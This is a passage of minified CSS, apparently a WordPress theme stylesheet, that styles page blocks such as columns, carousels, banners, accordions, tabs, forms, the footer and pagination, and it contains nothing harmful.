.wp-block-column{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.mg-three-cols-with-icon-center *{color:#fff}.mg-three-cols-with-icon-center h2:before,.mg-three-cols-with-icon-center h3:before,.mg-three-cols-with-icon-center h4:before,.mg-three-cols-with-icon-center h5:before,.mg-three-cols-with-icon-center h6:before{display:none}.mg-three-cols-with-icon-center .wp-block-columns{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mg-three-cols-with-icon-center .wp-block-column:not(:first-child){margin-left:0!important}.mg-three-cols-with-icon-center .wp-block-column:first-child{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2){-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.mg-three-cols-with-icon-center .wp-block-column:nth-child(3){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.mg-three-cols-with-icon-center .wp-block-column:empty{display:none}.mg-three-cols-with-icon-center .wp-block-image{margin:0!important}.mg-three-cols-with-icon-center img{display:block;margin:0 auto}.mg-three-cols-with-icon-center .wp-block-buttons{margin-top:4rem;margin-bottom:4rem}@media screen and (min-width:1000px){.mg-three-cols-with-icon-center .wp-block-buttons{margin-top:8rem}.mg-three-cols-with-icon-center .wp-block-column:empty{display:block}.mg-three-cols-with-icon-center .wp-block-columns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-top:0!important;margin-bottom:0!important}.mg-three-cols-with-icon-center .wp-block-column{-webkit-box-ordinal-group:2!important;-ms-flex-order:1!important;order:1!important;-webkit-box-flex:1;-ms-flex:1;flex:1;padding-top:3rem;padding-bottom:3rem}.mg-three-cols-with-icon-center .wp-block-column:not(:first-child){margin-left:2em!important;margin-left:var(--wp--style--block-gap,2em)!important}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2){-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;width:200px;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2):before{content:"";display:block;width:1px;background-color:#00aaea;position:absolute;top:0;left:50%;margin-left:-1px;height:100%}.mg-three-cols-with-icon-center .wp-block-column:nth-child(2) *{position:relative;z-index:1}.mg-three-cols-with-icon-center .mg-three-cols-with-icon-center__top-row .wp-block-column:nth-child(2):before{background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,transparent),color-stop(50%,#00aaea));background-image:linear-gradient(180deg,transparent 50%,#00aaea 0)}.mg-three-cols-with-icon-center .mg-three-cols-with-icon-center__bottom-row .wp-block-column:nth-child(2):before{background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(50%,#00aaea),color-stop(50%,transparent));background-image:linear-gradient(180deg,#00aaea 50%,transparent 0)}}html.no-js #site-content .mg-advantage-gallery__stage{display:block!important}@media screen and (min-width:1000px){.mg-advantage-gallery__viewer{min-height:300px}}.mg-advantage-gallery__video-container iframe,.mg-advantage-gallery__video-container video{width:100%!important;aspect-ratio:16/9;height:auto!important}.mg-advantage-gallery__selection img{aspect-ratio:2/1;max-width:140px}.mg-advantage-gallery__selection-button-active img{border-width:5px!important}picture.object-cover img{-o-object-fit:cover;object-fit:cover}picture.min-w-full img{min-width:100%}picture.h-full img{height:100%}html.no-js .js-element{display:none!important}.border-secondary-light img{border-color:#00aaea}@media screen and (min-width:768px){.banner-min-height{min-height:63.6rem}}.rounded-br-xl{border-radius:8px 8px 50px 8px}.heading-wrapper{padding-bottom:12rem}.blog .featured-media img,.post-type-archive-sister-story .featured-media img{margin-left:0}.archive.category .mg-container article:not(:last-child),.archive.category .mg-custom-page .mg-container article:not(:last-child),.blog .mg-container article:not(:last-child),.blog .mg-custom-page .mg-container article:not(:last-child),.post-type-archive-sister-story .mg-container article:not(:last-child),.post-type-archive-sister-story .mg-custom-page .mg-container article:not(:last-child){border:solid #f4f4f4;border-width:0 0 1px;margin-bottom:5rem;padding-bottom:5rem!important}.single-sister-story .wp-block-column>figure{margin-top:0!important}.single-post .entry-header,.single-sister-story .entry-header{padding-top:4rem!important;padding-bottom:0!important;margin-bottom:0!important}.single-post h1,.single-sister-story h1{padding-top:4rem;text-align:left!important}.single-post .post-inner,.single-sister-story .post-inner{padding-top:0}.single-post .next-post,.single-post .previous-post,.single-sister-story .next-post,.single-sister-story .previous-post{padding-top:0!important}.single-post .entry-content>.wp-block-columns.post-detail>.wp-block-column:first-child,.single-sister-story .entry-content>.wp-block-columns.post-detail>.wp-block-column:first-child{-ms-flex-preferred-size:66.66%!important;flex-basis:66.66%!important}.single-post .entry-content>.wp-block-columns.post-detail .wp-block-column:last-child:not(.single-column),.single-sister-story .entry-content>.wp-block-columns.post-detail .wp-block-column:last-child:not(.single-column){-ms-flex-preferred-size:33.33%;flex-basis:33.33%}.missing-post-thumbnail .entry-header{padding-bottom:0;background:none!important}.missing-post-thumbnail .entry-header .entry-title{text-align:left!important;padding-top:6rem;margin-bottom:0!important;color:#003b61}.single h1{color:#003b61}input,select,textarea{letter-spacing:0;font-family:Roboto,sans-serif;border:1px solid #bfbfbf}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{font-size:1em;border-radius:0;padding:1.2rem 1.8rem}button:focus,input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:transparent}select:not(.appearance-none):not([multiple]){color:#001b3a;background-color:#fff;-webkit-appearance:none!important;-moz-appearance:none!important;appearance:none!important;background-image:url("data:image/svg+xml;charset=US-ASCII,%0A%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='24' viewBox='0 0 12 24'%3E%3Cg fill='%2300243E' fill-rule='evenodd' stroke='%2300243E' stroke-width='2'%3E%3Cpath d='M2 16l4 6 4-6zM10 8L6 2 2 8z'/%3E%3C/g%3E%3C/svg%3E%0A");background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%;padding-right:3.5rem}select:not(.appearance-none):not([multiple])::-ms-expand{display:none}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper select{padding:1.2rem 1.8rem!important}.gform_wrapper select{padding-right:3.5rem!important;line-height:2.4rem!important}.gform_wrapper.gf_browser_chrome .gfield_checkbox li input,.gform_wrapper.gf_browser_chrome .gfield_checkbox li input[type=checkbox],.gform_wrapper.gf_browser_chrome .gfield_radio li input[type=radio]{margin-top:0!important}.entry-content>.gform_confirmation_wrapper,.wp-block-column>.gform_confirmation_wrapper{margin-bottom:3.2rem}.mg-block-cta--color_block .has-background,.padded-box,p.has-background{padding:1.6rem}@media screen and (min-width:768px){.mg-block-cta--color_block .has-background,.padded-box,p.has-background{padding:3.2rem}}.mg-site-footer{padding:7.1rem 0;position:relative}.mg-site-footer .site-logo{max-width:27.1rem}.mg-site-footer a{font-family:Roboto,sans-serif;text-decoration:none!important}.mg-site-footer a:hover{text-decoration:underline!important}.mg-site-footer .footer-menu a{font-weight:700;font-family:Roboto,sans-serif}.footer-site-info *{font-size:1.6rem;font-weight:400}.footer-site-info p{margin-top:0;margin-bottom:0}.footer-site-info a{font-weight:700;color:#fff}.footer-social-menu>li{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-social-menu a{padding:0 .5rem;color:#fff}.footer-social-menu a:hover{opacity:.75}.footer-social-menu svg{width:3.5rem;height:3.5rem;fill:currentColor}.footer-credits *{font-size:1.6rem;font-weight:300}.footer-credits ul li a{font-weight:700}.footer-menu>li,.footer-secondary-menu>li{margin:0}@media screen and (max-width:600px){.footer-menu>li,.footer-secondary-menu>li{margin-bottom:1rem}}@media screen and (min-width:601px){.footer-menu>li:not(:first-child) a:before,.footer-secondary-menu>li:not(:first-child) a:before{content:"";border-left:1px solid #fff;height:1.3rem;display:inline-block;margin:auto 1rem}}.footer-menu a,.footer-secondary-menu a{font-size:1.6rem;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media screen and (min-width:601px){.footer-menu a,.footer-secondary-menu a{display:-webkit-box;display:-ms-flexbox;display:flex}}.mg-back-to-top svg{fill:currentColor}#site-content .pullquote-center{margin-left:auto;margin-right:auto}#site-content .wp-block-quote,#site-content blockquote{border-left:15px solid #003b61;border-right:2px solid #003b61;padding:1.5rem;-webkit-box-shadow:2px 2px 15px #bfbfbf;box-shadow:2px 2px 15px #bfbfbf}#site-content .wp-block-quote:after,#site-content .wp-block-quote:before,#site-content blockquote:after,#site-content blockquote:before{display:none!important}.wp-block-pullquote:before{display:none}.wp-block-pullquote *{font-family:Roboto,sans-serif}.entry-content hr,.wp-block-separator,hr.styled-separator{margin-top:3.6rem;margin-bottom:3.6rem;background:#bfbfbf;background-color:#bfbfbf!important}.entry-content hr:after,.entry-content hr:before,.wp-block-separator:after,.wp-block-separator:before,hr.styled-separator:after,hr.styled-separator:before{display:none!important}.wp-block-media-text{background-color:#00aaea!important;color:#fff!important}.wp-block-media-text *{color:#fff!important}.wp-block-media-text.alignfull{margin-top:0!important;margin-bottom:0!important}.wp-block-media-text.alignfull .wp-block-media-text__content{padding-top:3rem;padding-bottom:3rem}@media screen and (min-width:1220px){.wp-block-media-text.alignfull:not(.has-media-on-the-right) .wp-block-media-text__content{padding-right:calc(100% - 61.5rem)}}.wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding-left:1.6rem}@media screen and (min-width:1220px){.wp-block-media-text.alignfull.has-media-on-the-right .wp-block-media-text__content{padding-left:calc(100% - 61.5rem)}}@media screen and (min-width:601px){.wp-block-media-text{-ms-grid-columns:calc(50% + 45px) 1fr;grid-template-columns:calc(50% + 45px) 1fr}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr calc(50% + 45px);grid-template-columns:1fr calc(50% + 45px)}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media:after{right:auto;left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg);margin-left:-1px}.wp-block-media-text.has-dividers-light-background-color .wp-block-media-text__media:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41 365'%3E%3Cpath d='M0 0h43v365H0v-.351C2.686 226.052 28.662 185.58 42 183 28.662 180.42 2.686 139.948 0 1.351V0z' fill='%23f4f4f4'/%3E%3C/svg%3E")}.wp-block-media-text.has-font-main-background-color .wp-block-media-text__media:after,.wp-block-media-text.has-primary-background-color .wp-block-media-text__media:after,.wp-block-media-text.has-secondary-background-color .wp-block-media-text__media:after,.wp-block-media-text.has-secondary-light-background-color .wp-block-media-text__media:after,.wp-block-media-text.has-white-background-color .wp-block-media-text__media:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg fill='none' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 41 365'%3E%3Cpath d='M0 0h43v365H0v-.351C2.686 226.052 28.662 185.58 42 183 28.662 180.42 2.686 139.948 0 1.351V0z' fill='%2300aaea'/%3E%3C/svg%3E")}.wp-block-media-text .wp-block-media-text__media{position:relative;overflow:hidden}.wp-block-media-text .wp-block-media-text__media:after{content:"";position:absolute;z-index:20;top:-1px;width:100%;background-repeat:no-repeat;background-position:100%;height:101%;margin-left:0;margin-right:-1px}}@media screen and (min-width:1000px){.wp-block-media-text.alignfull .wp-block-media-text__content{padding-top:8rem;padding-bottom:8rem}}.entry-content .has-larger-font-size{font-size:4rem}@media screen and (min-width:782px){.entry-content .mr-57{margin-right:6.4rem}.entry-content .mr-25{margin-right:4rem}}.wp-block-group.alignfull .alignwide{max-width:123rem}.wp-block-columns.alignwide{grid-gap:3rem;gap:3rem}.mg-banners .swiper-slide:not(.swiper-slide-active){opacity:0!important}.mg-banners .swiper-container.single-slide .swiper-wrapper .swiper-slide{opacity:1!important}.mg-banners .swiper-container.single-slide .swiper-wrapper .swiper-slide .delay-display>*{opacity:1}.mg-banners .swiper-container.single-slide .swiper-button-next,.mg-banners .swiper-container.single-slide .swiper-button-prev,.swiper-button-next:after,.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{display:none}.mg-block svg{max-width:unset}.swiper-button-next,.swiper-button-prev{color:#00aaea}.apply-greyscale{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.mg-graphic-layer{-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.mg-filter{position:relative;overflow:hidden}.mg-filter .mg-graphic-layer-static,.mg-filter:after,.mg-filter:before{z-index:1;content:"";position:absolute;top:0;right:0;bottom:0;left:0}.mg-filter:after{content:"";top:200px;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,85,139,0)),color-stop(33.85%,rgba(0,85,139,.7)),to(#00558b));background:linear-gradient(180deg,rgba(0,85,139,0),rgba(0,85,139,.7) 33.85%,#00558b)}.mg-filter>*{z-index:2}.mg-filter .mg-graphic-layer,.mg-filter .mg-graphic-layer-static{z-index:0}.mg-filter--plain:after,.mg-filter--plain:before{display:none!important}.mg-filter:focus .mg-graphic-layer,.mg-filter:hover .mg-graphic-layer{-webkit-transform:scale(1.1);transform:scale(1.1);-webkit-transition-duration:.5s;transition-duration:.5s}.mg-filter--has-hover:hover:before{opacity:.9}.mg-filter--subtle:before{opacity:.2}.mg-filter--medium:before{opacity:.6}.mg-filter--heavy:before{opacity:.8}.mg-filter--img:after{content:"";opacity:.4}@media screen and (min-width:1000px){.mg-filter .mg-graphic-layer-static{position:absolute;height:auto}}.mg-filter--gradient:before{opacity:1!important;width:100%;background-color:transparent;background-image:-webkit-gradient(linear,left top,left bottom,color-stop(20%,rgba(172,21,40,.4)),color-stop(40%,rgba(0,27,58,.6)));background-image:linear-gradient(180deg,rgba(172,21,40,.4) 20%,rgba(0,27,58,.6) 40%)}.mg-graphic-layer-static.absolute img{-o-object-position:top;object-position:top;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.bg-video{position:absolute;top:50%;left:50%;width:150%;display:block;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.delay-display>*{-webkit-transform:translateY(25px);transform:translateY(25px);opacity:0;-webkit-transition:opacity 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1);transition:opacity 1s cubic-bezier(.52,.01,.16,1),transform 1s cubic-bezier(.52,.01,.16,1),-webkit-transform 1s cubic-bezier(.52,.01,.16,1)}.active-item .delay-display>*,.delay-display.active>*,.swiper-slide-active .delay-display>*{opacity:1;-webkit-transform:none;transform:none}.delay-display>:first-child{-webkit-transition-delay:.6s;transition-delay:.6s}.delay-display>:nth-child(2){-webkit-transition-delay:.9s;transition-delay:.9s}.delay-display>:nth-child(3){-webkit-transition-delay:1.2s;transition-delay:1.2s}.delay-display>:nth-child(4){-webkit-transition-delay:1.5s;transition-delay:1.5s}.delay-display>:nth-child(5){-webkit-transition-delay:1.8s;transition-delay:1.8s}.delay-display>:nth-child(6){-webkit-transition-delay:2.1s;transition-delay:2.1s}.delay-display>:nth-child(7){-webkit-transition-delay:2.4s;transition-delay:2.4s}.delay-display>:nth-child(8){-webkit-transition-delay:2.7s;transition-delay:2.7s}.delay-display>:nth-child(9){-webkit-transition-delay:3s;transition-delay:3s}.delay-display>:nth-child(10){-webkit-transition-delay:3.3s;transition-delay:3.3s}.delay-display>:nth-child(11){-webkit-transition-delay:3.6s;transition-delay:3.6s}.delay-display>:nth-child(12){-webkit-transition-delay:3.9s;transition-delay:3.9s}.delay-display>:nth-child(13){-webkit-transition-delay:4.2s;transition-delay:4.2s}.delay-display>:nth-child(14){-webkit-transition-delay:4.5s;transition-delay:4.5s}.delay-display>:nth-child(15){-webkit-transition-delay:4.8s;transition-delay:4.8s}html.no-js .delay-display>*{opacity:1;-webkit-transform:none;transform:none}.text-shadow{text-shadow:0 4px 4px rgba(0,0,0,.25);text-shadow:var(--text-shadow)}:root .has-primary-background-color{background-color:#003b61}:root .has-primary-color{color:#003b61}:root .has-secondary-background-color{background-color:#00558c}:root .has-secondary-color{color:#00558c}:root .has-secondary-light-background-color{background-color:#00aaea}:root .has-secondary-light-color{color:#00aaea}:root .has-tertiary-background-color{background-color:#ac1528}:root .has-tertiary-color{color:#ac1528}:root .has-font-main-background-color{background-color:#001b3a}:root .has-font-main-color{color:#001b3a}:root .has-dividers-background-color{background-color:#bfbfbf}:root .has-dividers-color{color:#bfbfbf}:root .has-dividers-light-background-color{background-color:#f4f4f4}:root .has-dividers-light-color{color:#f4f4f4}:root .has-white-background-color{background-color:transparent}:root .has-white-color{color:transparent}:root .has-secondary-light-background-color,:root .has-tertiary-background-color{color:#fff}:root .has-tertiary-background-color .wp-block-button__link{background-color:#00aaea}:root .mg-block.bg-primary .description p,:root .mg-block.bg-primary h2{color:#fff}:root [data-layout=tertiary].mg-block.bg-primary :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#00aaea}:root [data-layout=tertiary].mg-block.bg-primary .swiper-details,:root [data-layout=tertiary].mg-block.bg-primary h2{color:#fff}:root [data-layout=tertiary].mg-block.bg-primary h3 a{color:#00aaea}:root [data-layout=tertiary].mg-block.bg-secondary :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#fff}:root [data-layout=tertiary].mg-block.bg-secondary h2 span{color:#00aaea!important}:root [data-layout=tertiary].mg-block.bg-secondary .swiper-details,:root [data-layout=tertiary].mg-block.bg-secondary h2,:root [data-layout=tertiary].mg-block.bg-secondary h3 a{color:#fff}:root [data-layout=tertiary].mg-block.bg-secondary-light :not(.wp-block-button__link):not(h2):not(.swiper-details){color:#003b61}:root [data-layout=tertiary].mg-block.bg-secondary-light h2 span{color:#ac1528!important}:root [data-layout=tertiary].mg-block.bg-secondary-light .swiper-details,:root [data-layout=tertiary].mg-block.bg-secondary-light h2{color:#003b61}:root [data-layout=tertiary].mg-block.bg-secondary-light .swiper-details a,:root [data-layout=tertiary].mg-block.bg-secondary-light h3 a{color:#ac1528!important}.has-primary-background-color .mg-advantage-gallery__selection h3,.has-secondary-background-color .mg-advantage-gallery__selection h3{color:#fff}.has-font-main-background-color .heading-size-1,.has-primary-background-color .heading-size-1{margin-bottom:3.3rem;margin-top:0;color:#00aaea!important}.has-font-main-background-color .heading-size-1 span,.has-primary-background-color .heading-size-1 span{color:#fff}.has-dividers-light-background-color .heading-size-1{margin-bottom:3.3rem;margin-top:0;color:#00aaea!important}.has-dividers-light-background-color .heading-size-1 span{color:#00558c}.has-dividers-light-background-color.wp-block-media-text{background-color:#f4f4f4!important}.has-dividers-light-background-color.wp-block-media-text h2{color:#00558c!important}.has-dividers-light-background-color.wp-block-media-text p{color:#292929!important}.mg-banners h2{color:#fff}.mg-banners h2,.mg-banners p{text-shadow:0 4px 4px rgba(0,0,0,.25);text-shadow:var(--text-shadow)}.mg-banners h2 *{font-family:Oswald,sans-serif!important}.mg-banners h2>span span{color:#00aaea}.mg-banners p{margin-bottom:0;line-height:1.4}@media screen and (max-width:600px){.mg-banners p{margin-left:3rem;margin-right:3rem}}.mg-banners button svg{width:4.5rem;height:4.5rem}.mg-banners .swiper-button-prev{left:1.6rem}.mg-banners .swiper-button-next{right:1.6rem}@media screen and (min-width:1220px){.mg-banners .swiper-button-prev{left:calc(50% - 61.5rem)}.mg-banners .swiper-button-next{right:calc(50% - 61.5rem)}}.mg-block-banners--details{max-width:85.4rem}.mg-block-banners--details *{text-shadow:0 4px 4px rgba(0,0,0,.25)}.mg-block-banners--details .banner-content{max-width:75.9rem}@media screen and (min-width:1000px){.mg-block-banners--details{padding-bottom:12rem}}.mg-block-carousel .swiper-button-next svg,.mg-block-carousel .swiper-button-prev svg{fill:currentColor;width:2.8rem;position:relative}.mg-block-carousel h2{font-size:4.8rem;font-weight:700}.mg-block-carousel h2 span{color:#00aaea}.mg-block-carousel--primary .swiper-button-next,.mg-block-carousel--primary .swiper-button-prev,.mg-block-carousel--secondary .swiper-button-next,.mg-block-carousel--secondary .swiper-button-prev{top:55%}.mg-block-carousel--primary .item-wrap{background-color:#fff;border-radius:8px;overflow:hidden;color:#001b3a!important}@media screen and (min-width:1024px){.mg-block-carousel--secondary .swiper-slide-active .border-dividers-light,.mg-block-carousel--secondary .swiper-slide-next .border-dividers-light{border-right-width:1px}}.mg-block-carousel--secondary .border-dividers-light,.mg-block-carousel--secondary .border-r{position:relative;border:none!important}@media screen and (min-width:601px){.mg-block-carousel--secondary .border-dividers-light:after,.mg-block-carousel--secondary .border-r:after{content:"";display:block;width:1px;height:100%;z-index:20;right:-30px;top:0;bottom:0;background-color:#bfbfbf;position:absolute}}@media screen and (max-width:599px){.mg-block-carousel--secondary .swiper-slide .carousel-content{border:none!important}}@media screen and (min-width:601px){.mg-block-carousel--secondary .swiper-slide:last-child .carousel-content,.mg-block-carousel--secondary .swiper-slide:nth-child(3n):not(.swiper-slide-active) .carousel-content{padding-right:0}}@media screen and (max-width:1023px){.mg-block-carousel--secondary .swiper-slide:nth-child(2n) .border-r,.mg-block-carousel--secondary .swiper-slide:nth-child(3n) .border-r{border-width:0!important}.mg-block-carousel--secondary .swiper-slide:nth-child(2n) .border-r .carousel-content,.mg-block-carousel--secondary .swiper-slide:nth-child(3n) .border-r .carousel-content{padding-right:0}}@media screen and (max-width:600px){.mg-block-carousel--secondary .swiper-slide .border-r{border-width:0!important}.mg-block-carousel--secondary .swiper-slide .border-r .carousel-content{padding-right:0}}.mg-block-carousel--secondary .swiper-button-next svg,.mg-block-carousel--secondary .swiper-button-prev svg{fill:#ac1528}.mg-block-carousel--tertiary .swiper-button-next,.mg-block-carousel--tertiary .swiper-button-prev{margin:0}.mg-block-carousel--tertiary p{font-size:1.8rem;font-weight:300;margin-bottom:2.4rem}.mg-block-carousel--tertiary .swiper-details a{font-weight:700}.mg-block-carousel--tertiary button.active .thumb-wrapper:after,.mg-block-carousel--tertiary button:hover .thumb-wrapper:after{content:"";display:block;position:absolute;top:0;right:0;bottom:0;left:0;height:auto;border:3px solid #ac1528}.mg-block-carousel.bg-primary .mg-block-carousel--tertiary button.active .thumb-wrapper:after,.mg-block-carousel.bg-primary .mg-block-carousel--tertiary button:hover .thumb-wrapper:after{border-color:#fff}.mg-block-carousel.bg-secondary{background-color:#00558c}.mg-block-carousel.bg-secondary h2,.mg-block-carousel.bg-secondary p{color:#fff!important}.mg-block-carousel.bg-secondary .swiper-button-next,.mg-block-carousel.bg-secondary .swiper-button-prev{color:#fff}.mg-block-carousel .swiper-container--thumb:not(.no-swiper){padding-left:4rem;padding-right:4rem}.mg-block-carousel--event .shadow{border-radius:8px}.mg-block-carousel--event .bg-dividers,.mg-block-carousel--event img{border-top-left-radius:8px;border-top-right-radius:8px}.mg-block-carousel--event .item-wrap p{color:#292929!important}.no-swiper .swiper-wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translateZ(0)!important;transform:translateZ(0)!important}.no-swiper .swiper-button-next,.no-swiper .swiper-button-prev,.no-swiper .swiper-slide-duplicate{display:none}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:0}.mg-accordion{border-left:1px solid #ac1528;border-right:1px solid #ac1528}.mg-accordion.alignleft,.mg-accordion.alignright{max-width:76rem;width:100%}.mg-accordion>h3:last-of-type button{border-bottom:1px solid #ac1528!important}.mg-accordion>h3 button[aria-expanded=true]{border:none!important}.mg-accordion .k-link.k-header,.mg-accordion h3{margin-bottom:0;position:relative;color:#ac1528;border-bottom:1px solid #ac1528;border-top:1px solid #ac1528}.mg-accordion .k-link.k-header .accordion__title,.mg-accordion h3 .accordion__title{pointer-events:none}.mg-accordion .k-link.k-header~.k-link.k-header,.mg-accordion h3~h3{margin-top:-1px}.mg-accordion .accordion__control{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;border-radius:0;padding:.5rem;margin-bottom:2px}.mg-accordion .accordion__control:focus,.mg-accordion .accordion__control:hover{background-color:#ac1528;color:#ac1528}.mg-accordion .accordion__control[aria-expanded=true] .accordion__icon{-webkit-transform:translateY(0) rotate(-135deg);transform:translateY(0) rotate(-135deg)}.mg-accordion .accordion__icon{border:solid #ac1528;border-width:0 2px 2px 0;height:1rem;width:1rem;pointer-events:none;-webkit-transform:translateY(-.25rem) rotate(45deg);transform:translateY(-.25rem) rotate(45deg);-webkit-transition:-webkit-transform .1s linear;transition:-webkit-transform .1s linear;transition:transform .1s linear;transition:transform .1s linear,-webkit-transform .1s linear;display:block}.mg-accordion .accordion__content ul{margin-top:3.6rem}.mg-accordion .accordion__content :last-of-type{margin-bottom:0}.mg-accordion .accordion__content a{border-width:0!important;text-decoration:underline!important}.tabs svg{fill:currentColor}[role=tablist]{margin:0 0 -.1em;overflow:visible}[role=tab]{position:relative;margin:0;padding:.3em .5em .4em;border:1px solid #003b61;border-radius:.2em .2em 0 0;overflow:visible;font-family:inherit;font-size:inherit;background:#f4f4f4;color:#000;margin-bottom:0!important}[role=tab][aria-selected=true]{border-radius:0;background:#fff;outline:0;border-color:#003b61}[role=tab]:active,[role=tab]:focus,[role=tab]:hover{outline:0;border-radius:0;color:inherit}[role=tabpanel]{position:relative;z-index:2;padding:.5em .5em .7em;border:1px solid #003b61;border-radius:0 .2em .2em;margin-top:-3px;background:#fff}[role=tabpanel].is-hidden{display:none}[role=tabpanel]:focus{border-color:#00558c;outline:0}[role=tabpanel] p{margin:0}[role=tabpanel] *+p{margin-top:1em}.mg-block-social-tabs__inner{width:100%;max-width:770px}.mg-block-social-tabs__inner h2 span{color:#fff}.mg-block-social-tabs__inner .plain-button{background-color:transparent!important;padding:2rem;color:#fff!important;border:5px solid #fff!important}.mg-block-social-tabs__inner [role=tab] svg{width:30px;height:30px}.mg-block-social-tabs__inner [role=tab][aria-selected=true]{position:relative;background-color:#fff!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true]:after{position:absolute;display:block;content:"";background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='51' height='39' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M50.6 1.522c-6.894 4.266-15.076 6.736-23.85 6.736C16.977 8.258 7.941 5.194.6 0l26.149 38.173L50.6 1.523z' fill='%23fff'/%3E%3C/svg%3E");width:25px;height:19px;top:100%;-webkit-transform:translateX(-50%) translateY(10px);transform:translateX(-50%) translateY(10px);background-repeat:no-repeat;background-size:100%;left:50%}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=twitter-tab]{color:#1da1f2!important;color:var(--twitter)!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=facebook-tab]{color:#4a72ba!important;color:var(--facebook)!important}.mg-block-social-tabs__inner [role=tab][aria-selected=true][aria-controls=instagram-tab]{color:#d6005d!important;color:var(--instagram)!important}@media screen and (min-width:1000px){.mg-block-social-tabs__inner [role=tab] svg{width:60px;height:60px}.mg-block-social-tabs__inner [role=tab][aria-selected=true]:after{width:50px;height:38px}}.mg-block-cta p{font-size:2.4rem}.mg-block-cta--primary .block-inner-wrapper{border-radius:8px;overflow:hidden}.mg-block-cta--primary .content-wrapper{position:relative;overflow:hidden;padding:3.5rem}.mg-block-cta--primary .content-wrapper .details,.mg-block-cta--primary .content-wrapper .font-heading,.mg-block-cta--primary .content-wrapper .icon-wrapper{z-index:20}.mg-block-cta--primary .content-wrapper img{position:absolute;top:0;right:0;bottom:0;left:0}.mg-block-cta--primary .font-heading{font-size:3.6rem}.mg-block-cta .icon-wrapper{margin-bottom:3.3rem}.mg-block-cta .icon-wrapper svg{border-radius:50%;-webkit-box-shadow:0 4px 4px rgba(0,0,0,.25);box-shadow:0 4px 4px rgba(0,0,0,.25)}.mg-block--card-profile{border-top-left-radius:8px;border-top-right-radius:8px}.mg-block--card-profile .block-inner-wrapper{min-height:38rem}.mg-block--card-profile .block-inner-wrapper figure{min-height:38rem;max-height:38rem;overflow:hidden}.mg-block--card-profile .block-inner-wrapper img{border-top-left-radius:8px;border-top-right-radius:8px;width:100%;-o-object-fit:cover;object-fit:cover}.pagination a:focus,.pagination a:hover{text-decoration:underline}.pagination .nav-links{width:auto;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin:0}.pagination .dots{-webkit-transform:none;transform:none}.nav-links>*{border:1px solid #003b61;background:#fff;padding:1.5rem 1.886rem;color:#003b61;line-height:1;margin:0;font-size:1.8rem}.nav-links>*+*{margin-left:-1px!important}.nav-links .current{border-color:#003b61;background-color:#003b61;font-weight:400;color:#fff}.navigation.pagination{margin-bottom:4.4rem}.pagination-single{margin-left:0!important;max-width:70rem!important}@media screen and 